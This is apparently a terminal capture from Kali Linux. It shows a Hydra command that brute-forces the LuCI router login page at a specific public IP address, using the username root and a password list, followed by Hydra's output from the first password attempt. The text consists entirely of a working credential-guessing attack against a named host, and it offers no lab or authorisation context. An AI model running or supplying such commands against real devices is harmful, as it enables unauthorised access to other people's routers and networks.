 ┌──(kali㉿kali)-[~]
└─$ hydra -l root -P ~/passlist.txt -o ./hydra_result.log -f -V -s 80 178.72.
90.181 http-post-form "/cgi-bin/luci:username=^USER^&password=^PASS^:Invalid
username"
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-10 12:
53:20
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try
per task
[DATA] attacking http-post-form://178.72.90.181:80/cgi-bin/luci:username=^USE
R^&password=^PASS^:Invalid username
[ATTEMPT] target 178.72.90.181 - login "root" - pass "admin" - 1 of 1 [child
0] (0/0)